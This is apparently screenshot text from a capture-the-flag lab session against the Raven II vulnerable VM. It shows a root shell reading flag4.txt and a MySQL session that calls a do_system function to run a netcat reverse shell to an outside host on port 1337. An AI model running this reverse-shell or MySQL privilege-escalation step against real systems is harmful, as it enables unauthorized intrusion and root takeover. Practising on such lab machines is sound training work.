 ml-lab-2752a229-a813-4974-9691-783eeb6704b6.eastus.cloudapp.azure.com:49716 - Remote Desktop
Recycle Bin
Google
Chrome
Kibana
Visual Studio
Code
Hyper-V
Manager
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
[Mozilla Firefox] Shell No. 1 Shell No. 1 04:16 PM
Shell No. 1
File Actions Edit View Help
cd /rood
bash: cd: /rood: No such file or directory
root@target2:/var/lib/mysql# cd /root
cd /root
root@target2:/root# ls
ls
flag4.txt
root@target2:/root# cat flag4.txt
cat flag4.txt
RavenII
flag4{df2bc5e951d91581467bb9a2a8ff4425}
CONGRATULATIONS on successfully rooting RavenII
I hope you enjoyed this second interation of the Raven VM
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target2:/root#
Shell No. 1
File Actions Edit View Help
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> use mysql;
use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
create table foo(line blob);
ERROR 1050 (42S01): Table 'foo' already exists
mysql> select do_system('nc 192.168.1.90 1337 -e /bin/bash');
select do_system('nc 192.168.1.90 1337 -e /bin/bash');